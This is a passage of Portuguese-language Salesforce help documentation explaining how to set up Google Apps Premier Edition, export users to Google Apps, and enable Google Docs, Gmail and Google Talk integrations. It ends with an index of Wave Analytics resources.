O recurso Salesforce e Google Apps Supported inclui uma conta do Google Apps Premier Edition para sua organização. No Salesforce, você pode criar essa conta ou fazer um upgrade do Google Apps Standard Edition existente para o Google Apps Premier Edition.

Depois de você criar uma nova conta do Google Apps Premier Edition ou fazer upgrade da conta existente do Google Apps Standard Edition no Salesforce, a página de Configuração Premier exibirá o nome de domínio da sua organização, o número de licenças do Google Apps Premier Edition disponíveis para sua organização e, se aplicável, o status do upgrade.

# Criando uma nova conta do Google Apps Premier Edition

Se sua organização não tiver uma conta do Google Apps, execute as etapas a seguir para registrar uma conta do Google Apps Premier Edition e ative o Salesforce e Google Apps:

- **1.** Em Configuração, insira *Instalação do Professional* na caixa Busca rápida e selecione **Instalação do Professional**.
- **2.** Preencha os campos na Coluna A:



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar uma nova conta do Google Apps Premier Edition no Salesforce:

- **•** "Personalizar aplicativo"  $OLI$ 
	- Contato administrativo do Google Apps

Para fazer upgrade do Google Apps Standard Edition para o Google Apps Premier Edition no Salesforce:

**•** "Personalizar aplicativo" OU

> Contato administrativo do Google Apps



- **3.** Clique em **Criar nova conta premier**.
- **4.** Para ativar o Salesforce e o Google Apps, em Configuração, insira *Configurações do Google Apps* na caixa Busca rápida e selecione **Configurações do Google Apps**.
- **5.** Escolha um usuário para o campo Contato administrativo do Google Apps. Essa pessoa é o ponto de contato para os usuários do Google Apps em sua organização; especificamente, se um usuário não puder acessar um serviço do Google Apps, ele será direcionado ao Contato administrativo do Google Apps. O Contato administrativo do Google Apps não precisa ser a mesma pessoa que está registrada como o administrador do Google Apps de sua organização no Google, mas somente o administrador do Google Apps pode criar novos usuários do Google Apps em seu domínio.
- **6.** Verifique se o campo Domínio do Google Apps contém o nome do domínio que você registrou no Google.
- **7.** Ative os serviços do Google Apps no Salesforce. Para obter mais informações, consulte [Ativando serviços do Google Apps](#page-3335-0).
- **8.** Crie os usuários da conta do Google Apps da sua organização. Para obter mais informações, consulte [Criando contas do Google](#page-3341-0) [Apps](#page-3341-0).

Nota: O número de contas do Google Apps Premier Edition que você poderá criar estará limitado ao número de licenças compradas por sua organização com o recurso Salesforce e Google Apps Supported.

# Fazendo upgrade para uma conta do Google Apps Premier Edition

Execute as etapas a seguir para fazer o upgrade da conta existente do Google Apps Standard Edition para uma conta do Google Apps Premier Edition.

- **1.** Em Configuração, insira *Instalação do Professional* na caixa Busca rápida e selecione **Instalação do Professional**.
- **2.** Preencha os campos na Coluna B:





- **3.** Clique em **Fazer upgrade da conta existente para Premier**.
- **4.** Para ativar o Salesforce e o Google Apps, em Configuração, insira *Configurações do Google Apps* na caixa Busca rápida e selecione **Configurações do Google Apps**.
- **5.** Conforme necessário, edite o campo Contato administrativo do Google Apps. Essa pessoa é o ponto de contato para os usuários do Google Apps em sua organização; especificamente, se um usuário não puder acessar um serviço do Google Apps, ele será direcionado ao Contato administrativo do Google Apps. O Contato administrativo do Google Apps não precisa ser a mesma pessoa que está registrada como o administrador do Google Apps de sua organização no Google, mas somente o administrador do Google Apps pode criar novos usuários do Google Apps em seu domínio.
- **6.** Verifique se o campo Domínio do Google Apps contém o nome do domínio que você registrou no Google.
- **7.** Conforme necessário, ative os serviços do Google Apps no Salesforce. Para obter mais informações, consulte [Ativando serviços do](#page-3335-0) [Google Apps.](#page-3335-0)
- **8.** Conforme necessário, crie os usuários da conta do Google Apps da sua organização. Para obter mais informações, consulte [Criando](#page-3341-0) [contas do Google Apps](#page-3341-0).

Nota: O número de contas do Google Apps Premier Edition que você poderá criar estará limitado ao número de licenças compradas por sua organização com o recurso Salesforce e Google Apps Supported.

CONSULTE TAMBÉM:

[Conceitos básicos sobre o Salesforce e o Google Apps](#page-3334-0)

# <span id="page-3339-0"></span>Configurar o Google Apps no Salesforce

Em Configuração, insira *Configurações do Google Apps* na caixa Busca rápida e selecione **Configurações do Google Apps** para editar suas configurações de domínio do Google Apps, ativar ou desativar serviços do Google Apps no Salesforce ou instalar/desinstalar pacotes AppExchange do Force.com relacionados ao Google.



Importante: Você não poderá usar o Salesforce e o Google Apps até que uma conta do Google Apps tenha sido criada para sua organização e as configurações de domínio do Google Apps tenham sido definidas no Salesforce. Para obter instruções sobre como criar uma conta e definir suas configurações de domínio, consulte [Conceitos básicos sobre o Salesforce e o](#page-3334-0) [Google Apps](#page-3334-0) na página 3329.

# Editando configurações de domínio do Google Apps

As configurações de domínio consistem em dois valores: o usuário escolhido para administrar a conta do Google Apps de sua organização e o domínio registrado no Google pela sua organização. Os dois campos são obrigatórios para ativar o Google Apps no Salesforce. Para editar suas configurações de domínio:

- **1.** Na seção Configurar domínio do Google Apps, clique em **Editar**.
- **2.** Opcionalmente, escolha um novo usuário para o campo Contato administrativo do Google Apps. Essa pessoa é o ponto de contato para os usuários do Google Apps em sua organização; especificamente, se um usuário não puder acessar um serviço do Google Apps, ele será direcionado ao Contato administrativo do Google Apps. O Contato administrativo do Google Apps não precisa ser a mesma pessoa que está registrada como o administrador do Google Apps de sua organização no Google, mas somente o administrador do Google Apps pode criar novos usuários do Google Apps em seu domínio.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para editar as configurações de domínio do Google Apps e ativar ou desativar serviços:

**•** "Personalizar aplicativo"

Para instalar ou desinstalar os pacotes do AppExchange:

- **•** "Fazer download de pacotes do AppExchange"
- **3.** Opcionalmente, modifique o Domínio do Google Apps registrado no Google para a conta do Google Apps de sua organização. Seu Domínio do Google Apps é normalmente o domínio de sua empresa; por exemplo, acme.com.

# Modificando os serviços do Google Apps

Esta seção lista os serviços do Google Apps integrados ao Salesforce e também fornece links para vários aplicativos do Force.com AppExchange relacionados ao Google, que podem ser facilmente instalados a partir do AppExchange.

Para ativar ou desativar um serviço integrado, clique em **Editar** ao lado do nome do serviço. Os serviços incluem:

- **•** [Adicionando o Google Docs ao Salesforce](#page-3342-0)
- **•** [Gmail para o Salesforce](#page-3343-0)
- **•** [Botões e links do Gmail](#page-3343-1)
- **•** [Componente da barra lateral do Google Talk](#page-3344-0)

Importante: O Google Talk não está mais disponível no Salesforce. Para conhecer formas alternativas de usar o Google Talk, consulte a [ajuda online do Google Talk.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

Para instalar ou desinstalar um aplicativo do AppExchange, clique em **Instalar** ou **Desinstalar** ao lado do nome adequado. Para exibir todas as ofertas do AppExchange relacionadas ao Google, visite [http://sites.force.com/appexchange.](http://sites.force.com/appexchange)

# Dicas de implementação

- **•** Para obter informações detalhadas sobre o Google Apps, consulte a [Ajuda online do Google.](http://www.google.com/a/help/intl/en/admins/tour.html)
- **•** O Google Apps no Salesforce está disponível para as contas comerciais do Google, mas não para contas de usuários domésticos. Você pode identificar uma conta de usuário doméstico pelo domínio "gmail.com" em um endereço de email; por exemplo, *meunome*@gmail.com é uma conta de usuário doméstico. O domínio do Google Apps configurado no Salesforce deve ser o domínio registrado no Google para sua organização; por exemplo, *minhaempresa*.com é uma conta comercial, e não de usuário doméstico.
- **•** Depois de criar uma conta do Google Apps para sua organização, crie contas do Google Apps para seus usuários do Salesforce. Em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários** e clique em **Exportar para Google Apps**.
- **•** Notifique os usuários sobre seus nomes de usuário e senhas do Google Apps.
- **•** Notifique os usuários sobre as alterações que eles verão no Salesforce quando os serviços do Google Apps forem ativados.
- **•** Para exibir todos os Google Apps disponíveis no Force.com AppExchange, visite<http://sites.force.com/appexchange>.
- **•** Por padrão, os usuários do Google Apps no domínio de sua organização podem compartilhar os documentos do Google com as contas do Google Apps fora de seu domínio. O painel de controle de sua conta do Google Apps contém configurações de compartilhamento que permitem restringir o compartilhamento de documentos dentro de seu domínio.
- **•** Quando a opção Adicionar documentos do Google Docs ao serviço Salesforce estiver desativado, os documentos do Google Docs não poderão ser acessados pelos registros do Salesforce e todos os documentos do Google Docs nas Lixeiras dos usuários que foram excluídos de um registro serão removidos permanentemente do Salesforce. Se o serviço Adicionar Google Docs ao Salesforce for reativado em 30 dias, os documentos do Google Docs associados aos registros do Salesforce antes da desativação serão restaurados em seu local anterior. A desativação da opção Adicionar documentos do Google Docs ao serviço Salesforce não afeta os documentos do Google Docs nas bibliotecas do Salesforce CRM Content; a desativação não remove as associações dos documentos do Google Docs nas bibliotecas e nem os exclui permanentemente das Lixeiras.
- **•** Os usuários do Portal do cliente e do portal do parceiro com acesso à guia Contribuir no Salesforce CRM Content podem criar novos documentos do Google e associar os documentos existentes do Google a uma biblioteca do Salesforce. Os usuários do portal sem acesso ao Salesforce CRM Content podem associar um documento do Google Docs existente a um registro, mas não podem criar um novo documento do Google Docs de dentro de um registro, pois não têm acesso à lista relacionada de Google Docs, Notas e Anexos do portal. Os usuários do portal não podem usar o botão de navegador **Adicionar documento do Google Docs ao Salesforce**.
- **•** Os usuários do Portal de clientes e do portal de parceiros não podem acessar os botões e links do Gmail.
- **•** Se sua organização tiver comprado o recurso Salesforce para Google Apps Supported, consulte [Conceitos básicos do Salesforce e](#page-3336-0) [Google Apps Supported](#page-3336-0) na página 3331.

# Práticas recomendadas

- **•** Teste a integração do Google Apps usando um sandbox ou uma organização do Developer Edition.
- **•** Gerencie os usuários do Google Apps como faria com os usuários do Salesforce. Por exemplo, se você desativar um usuário do Salesforce, também desativará a conta do Google Apps dele no painel de controle para a conta do Google Apps de sua organização. Para obter informações sobre como administrar a conta do Google Apps de sua organização, consulte [aAjuda online do Google.](http://www.google.com/a/help/intl/en/admins/admin_features.html)
- **•** Para localizar rapidamente um documento do Google no Salesforce, procure o documento usando a pesquisa.

CONSULTE TAMBÉM:

[Conceitos básicos sobre o Salesforce e o Google Apps](#page-3334-0)

# <span id="page-3341-0"></span>Criando contas do Google Apps

Depois de [criar uma conta do Google Apps para sua organização](#page-3334-1) e [ativar o Google Apps no](#page-3334-2) [Salesforce](#page-3334-2), você pode criar contas do Google Apps para usuários individuais. Para acessar os serviços do Google Apps ativados no Salesforce, cada usuário precisa de uma conta do Google Apps no domínio registrado no Google pela sua organização. Uma conta inclui um nome de usuário e uma senha que permite que o usuário faça login em todos os serviços do Google Apps.



Nota: Se sua organização tiver comprado o Salesforce e o Google Apps Supported, o número de contas do Google Apps Premier Edition que você poderá criar estará limitado ao número de licenças compradas por sua organização.

Para exportar uma lista de usuários do Google e criar contas do Google Apps para cada usuário:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Na lista suspensa Exibir, escolha uma lista de usuários.
- **3.** Clique em **Exportar para o Google Apps** para exportar todos os usuários da lista. Para exportar somente determinados usuários, selecione-os na coluna Ação.
	- Nota: Caso o Google Apps não esteja ativado em sua organização, o botão **Exportar para o Google Apps** não será exibido. Para ativar o Google Apps no Salesforce, consulte [Conceitos básicos sobre o Salesforce e o Google Apps](#page-3334-0) na página 3329.
- **4.** Na página Exportar usuários para o Google Apps, clique no link do arquivo de exportação nomeado Etapa 1. O nome do link depende do modo de exibição de lista escolhido para exportação; por exemplo, se você estava exibindo a lista Todos os usuários, o link na página Exportar usuários para o Google Apps será **Arquivo de exportação de todos os usuários**.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Exportar usuários para o Google:

**•** "Personalizar aplicativo"

Criar novas contas do Google Apps:

- **•** Administrador do Google Apps
- **5.** Na planilha CSV exibida quando você clica no link de exportação, forneça uma senha temporária para cada usuário. Você pode modificar os campos nome do usuário, sobrenome e nome de qualquer usuário conforme o necessário. O Google cria nomes de conta adicionando seu domínio aos nomes de usuário na planilha; por exemplo, se seu domínio for acme.com e a planilha tiver os nomes de usuário joao.silva e jane.silva, os nomes de usuário do Google Apps serão joao.silva@acme.com e jane.silva@acme.com.
- **6.** Salve a planilha no computador.
- **7.** Clique no link **Ferramenta de importação de usuários em massa do Google Apps** para iniciar a página Atualização de contas em massa para a conta do Google Apps de sua organização. Se solicitado, faça login com seu nome de usuário de administrador do Google Apps. Somente o usuário que está registrado no Google como administrador da conta de sua organização poderá criar outras contas do Google Apps no domínio da organização.
- **8.** Siga as instruções do Google para importar os dados na planilha. O administrador do Google Apps recebe um relatório de confirmação, e o usuário de cada conta criada com êxito recebe um email de notificação em sua nova conta do Gmail.
- **9.** Notifique os usuários sobre seus nomes de usuário e senhas. Eles precisarão dessas informações para usar qualquer serviço do Google Apps ativado no Salesforce.

CONSULTE TAMBÉM: [Conceitos básicos sobre o Salesforce e o Google Apps](#page-3334-0)

# <span id="page-3342-0"></span>Ativar o Google Docs no Salesforce

Importante: Uma vez ativado um serviço do Google Apps no Salesforce, ele fica visível para todos os usuários de sua organização. Para usar os serviços, seus usuários devem ter as contas do Google Apps no seu domínio. Para obter mais informações, consulte [Conceitos básicos](#page-3334-0) [sobre o Salesforce e Google Apps.](#page-3334-0)

O Google Docs™ permite criar documentos, planilhas e apresentações on-demand, editá-los no seu navegador e trabalhar com outros colaboradores em tempo real.

Para ativar ou desativar o serviço Adicionar documento do Google Docs ao Salesforce:

- **1.** Em Configuração, insira *Configurações do Google Apps* na caixa Busca rápida e selecione **Configurações do Google Apps**.
- **2.** Clique em **Editar** ao lado da opção Adicionar Google Docs ao Salesforce na lista Ativar serviços do Google Apps.
- **3.** Marque ou desmarque a caixa de seleção Ativar.
- **4.** Se você estiver ativando o serviço Adicionar Google Docs ao Salesforce, leia os Termos de uso e marque a caixa de seleção indicando que você concorda com esses termos.
- **5.** Clique em **Salvar**.

Quando a opção Adicionar documentos do Google Docs ao serviço Salesforce estiver ativado, as seguintes mudanças permitirão que os usuários criem, editem ou visualizem documentos do Google Docs e os associe aos registros do Salesforce:

- **•** A lista relacionada de Notas e anexos em contas, patrimônios, contatos, contratos, leads, oportunidade, produtos e objetos personalizados é renomeada para Google Docs, Notas e anexos.
- **•** A lista relacionada de Anexos em casos, soluções e campanhas é renomeada para Google Docs e anexos.
- **•** Se o Salesforce CRM Content estiver ativado, a guia Bibliotecas apresentará a lista suspensa **Adicionar documento do Google Docs**.

Os usuários também podem instalar o botão de navegador **Adicionar documento do Google Docs ao Salesforce**, que permite associar um documento do Google Docs a vários registros do Salesforce ou uma biblioteca do Salesforce CRM Content sem a necessidade de fazer login no Salesforce.

# Dicas de implementação

- **•** Para obter informações sobre o Google Docs, consulte a [Ajuda online do Google](http://www.google.com/a/help/intl/en/users/dands.html).
- **•** Por padrão, os usuários do Google Docs no seu domínio podem compartilhar os documentos do Google com as contas do Google Apps fora de seu domínio. O painel de controle de sua conta do Google Apps contém configurações de compartilhamento que permitem restringir o compartilhamento de documentos a usuários de dentro do domínio da sua organização.
- **•** Os usuários do Portal do cliente e do portal do parceiro com acesso à guia Contribuir no Salesforce CRM Content podem criar novos documentos do Google e associar os documentos existentes do Google a uma biblioteca do Salesforce. Os usuários do portal sem acesso ao Salesforce CRM Content podem associar um documento do Google Docs existente a um registro, mas não podem criar um novo documento do Google Docs de dentro de um registro, pois não têm acesso à lista relacionada de Google Docs, Notas e Anexos do portal. Os usuários do portal não podem usar o botão de navegador **Adicionar documento do Google Docs ao Salesforce**.
- **•** Quando a opção Adicionar documentos do Google Docs ao serviço Salesforce estiver desativado, os documentos do Google Docs não poderão ser acessados pelos registros do Salesforce e todos os documentos do Google Docs nas Lixeiras dos usuários que foram excluídos de um registro serão removidos permanentemente do Salesforce. Se o serviço Adicionar Google Docs ao Salesforce for

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Ativando o serviço Adicionar Google Docs ao Salesforce:

reativado em 30 dias, os documentos do Google Docs associados aos registros do Salesforce antes da desativação serão restaurados em seu local anterior. A desativação da opção Adicionar documentos do Google Docs ao serviço Salesforce não afeta os documentos do Google Docs nas bibliotecas do Salesforce CRM Content; a desativação não remove as associações dos documentos do Google Docs nas bibliotecas e nem os exclui permanentemente das Lixeiras.

- **•** O serviço Adicionar documento do Google Docs ao Salesforce não poderá ser desativado para sua organização se os documentos do Google Docs estiverem mencionados no Apex.
- **•** Os documentos do Google Docs são considerados no armazenamento geral. Para cada documento do Google associado a um registro ou biblioteca do Salesforce, são usados 2 Kb de armazenamento.

### CONSULTE TAMBÉM:

<span id="page-3343-2"></span>[Conceitos básicos sobre o Salesforce e o Google Apps](#page-3334-0)

# Usando o Gmail no Salesforce

Importante: Uma vez ativado um serviço do Google Apps no Salesforce, ele fica visível para todos os usuários de sua organização. Para usar os serviços, seus usuários devem ter as contas do Google Apps no seu domínio. Para obter mais informações, consulte [Conceitos básicos](#page-3334-0) [sobre o Salesforce e Google Apps.](#page-3334-0)

O Gmail™ (também conhecido como Google Mail) é um serviço de email gratuito com base na Web do Google que funciona em todos os navegadores padrão e pode ser usado com o domínio de sua empresa. Você pode integrar o Gmail ao Salesforce de duas maneiras:

- <span id="page-3343-0"></span>**•** [Gmail para o Salesforce](#page-3343-0)
- **•** [Botões e links do Gmail](#page-3343-1)

# Gmail para o Salesforce

O Gmail para Salesforce permite registrar automaticamente os emails e chats enviados de sua conta do Gmail como atividades em leads, contatos, oportunidades ou outros registros que dão suporte ao histórico de atividades no Salesforce.

<span id="page-3343-1"></span>O Gmail para o Salesforce baseia-se no recurso de Email para o Salesforce. Para ativar o Gmail no

Salesforce para sua organização, em Configuração, insira *Email para o Salesforce* na caixa Busca rápida e selecione **Email para o Salesforce**. Para configurar seu Gmail pessoal para a configuração do Salesforce, em suas configurações pessoais, insira *Meu email para o Salesforce* na caixa Busca rápida e selecione **Meu email para o Salesforce**.

# Botões e links do Gmail

O recurso de botões e links do Gmail adiciona os links do **Gmail** ao lado dos campos de email em todos os registros, e adiciona os botões **Compor - Gmail** às listas relacionadas Histórico de atividades em leads e contatos. Quando você clica em um link do Gmail ou no botão **Compor - Gmail**, o Salesforce faz o seu login automaticamente na sua conta do Gmail e preenche o campo **Para**. Se o Gmail para o Salesforce estiver ativado, o Salesforce também preencherá o campo **CCO** com o seu endereço de Email para o Salesforce.

Para ativar os botões e links do Gmail:

- **1.** Em Configuração, insira *Google Apps* na caixa Busca rápida e selecione **Configurações do Google Apps**.
- **2.** Na lista Ativar serviços do Google Apps, clique em **Editar** ao lado de Botões e links do Gmail.
- **3.** Marque a caixa de seleção Ativo para ativar os Botões e links do Gmail em sua organização.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Ativando o Gmail no Salesforce:

- **4.** Marque a caixa de seleção Links do Gmail para adicionar links do **Gmail** ao lado de todos os campos de email (exceto os campos de email nas páginas em Configuração).
- **5.** Marque a caixa de seleção Botões do Gmail para adicionar os botões **Compor Gmail** nas listas relacionadas Histórico de atividades em leads e contatos.
- **6.** Leia os Termos de uso e marque a caixa de seleção indicando que você os leu e aceitou.
- **7.** Clique em **Salvar**.

# Notas de implementação

**•** Se sua organização habilitar Botões e links do Gmail, mas não habilitar o Gmail para o Salesforce, você ainda poderá usar os links do Gmail em registros de contatos e leads; contudo, o Salesforce não registrará os emails enviados de sua conta do Gmail nem preencherá automaticamente o campo **CCO** na tela **Compor email** com um endereço de Email para o Salesforce.

### CONSULTE TAMBÉM:

[Conceitos básicos sobre o Salesforce e o Google Apps](#page-3334-0) <http://support.google.com/mail/?hl=en> [Personalizar sua experiência com o Salesforce](#page-46-0)

# <span id="page-3344-0"></span>Usando o Google Talk no Salesforce

Importante: O Google Talk não está mais disponível no Salesforce. Para conhecer formas alternativas de usar o Google Talk, consulte a [ajuda online do Google Talk](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666).

# Desativando o Google Talk

Para desativar o Google Talk no Salesforce:

- **1.** Em Configuração, insira *Google Apps* na caixa Busca rápida e selecione **Configurações do Google Apps**.
- **2.** Clique em **Editar** ao lado da opção do componente da barra lateral do Google Talk na lista Ativar serviços do Google Apps.
- **3.** Desmarque a caixa de seleção Ativar.
- **4.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Conceitos básicos sobre o Salesforce e o Google Apps](#page-3334-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

PERMISSÕES DO USUÁRIO

Ativando ou desativando o Google Talk:

# **Analítico**

# Wave Analytics

O Salesforce Wave Analytics é uma plataforma em nuvem para conectar dados de diversas fontes, criando visualizações interativas desses dados e compartilhando-as em painéis. É uma maneira melhor de distribuir insights a usuários de negócios para que eles possam compreender e tomar providências sobre informações que sempre mudam.



- **•** [Informações sobre Wave Analytics com Trailhead](#page-3346-0)
- **•** [Glossário de Wave Analytics](#page-3346-1)
- **•** [Limites do Wave Analytics](#page-3567-0)
- **•** [Limitações do Wave Analytics](#page-3569-0)

# Configurar o Wave Analytics

- **•** [Configuração da plataforma Wave](#page-3348-0) na página 3343 | [PDF](https://resources.docs.salesforce.com/200/latest/pt-br/sfdc/pdf/bi_admin_guide_setup.pdf)
- **•** [Guia de implementação de segurança do Wave Analytics PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

# Integrar seus dados do Salesforce e de dados externos

- **•** [Integração de dados](#page-3367-0) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_data_integration_guide.pdf)
- **•** [Guia da API de dados externos](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf)
- **•** [Referência do formado de dados externos](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data_format.pdf)

# Explore e compartilhe dados

- **•** [Principais elementos de um painel do Wave](#page-3510-0)
- **•** [Explorar e visualizar seus dados](#page-3490-0)
- **•** [Suporte decisões com um painel do Wave Analytics](#page-3511-0)
- **•** [Incorporar o Wave Analytics em toda a empresa](#page-3532-0)

# Aplicativos do Wave Analytics

- **•** [Trabalhar com aplicativos do Wave Analytics](#page-3541-0)
- **•** [O aplicativo Sales Wave Analytics](#page-3548-0)
- **•** [O aplicativo Admin Analytics](#page-3545-0)

# Personalizar o Wave Analytics

- **•** [Guia de JSON do painel](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_json.meta/bi_dev_guide_json) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)
- **•** [Referência de SAQL](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_saql.meta/bi_dev_guide_saql) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf)
- **•** [Referência de metadados estendidos \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_xmd.pdf)

# Wave Analytics Mobile

**•** [Ajuda do Salesforce Analytics para iOS](http://mobile-analytics.docs.salesforce.com/pt-br/)

# REST API do Wave

<span id="page-3346-0"></span>**•** [Guia do desenvolvedor da API REST do Wave \(piloto\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_rest.meta/bi_dev_guide_rest) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_rest.pdf)

# Informações sobre Wave Analytics com Trailhead

